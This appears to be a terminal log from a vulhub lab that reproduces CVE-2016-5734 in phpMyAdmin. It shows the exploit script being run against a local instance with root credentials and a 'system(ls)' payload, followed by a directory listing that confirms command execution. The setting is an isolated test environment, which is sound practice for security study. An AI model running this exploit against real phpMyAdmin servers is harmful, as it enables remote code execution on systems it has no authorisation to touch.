 zym@ubuntu:~/Desktop/vulhub-master/phpmyadmin/CVE-2016-5734$ python cve-2016-573
4.py -u root -p root -d test -c "system(ls)"  http://127.0.0.1:8080/
/home/zym/Desktop/vulhub-master/phpmyadmin/CVE-2016-5734/cve-2016-5734.py:60: Sy
ntaxWarning: "is" with a literal. Did you mean "=="?
  if resp.status_code is 200:
#1050 - Table 'prgpwn' already exists
result: RIBUTING.md
ChangeLog
DCO
LICENSE
README
RELEASE-DATE-4.4.15.6
browse_foreigners.php
build.xml
changelog.php
chk_rel.php
composer.json
config.inc.php
config.sample.inc.php
db_central_columns.php
db_create.php
db_datadict.php
db_designer.php
db_events.php
db_export.php
db_import.php
db_operations.php
db_printview.php
db_qbe.php
db_routines.php
db_search.php
db_sql.php
db_sql_autocomplete.php
db_sql_format.php
db_structure.php
db_tracking.php
db_triggers.php
doc
error_report.php
examples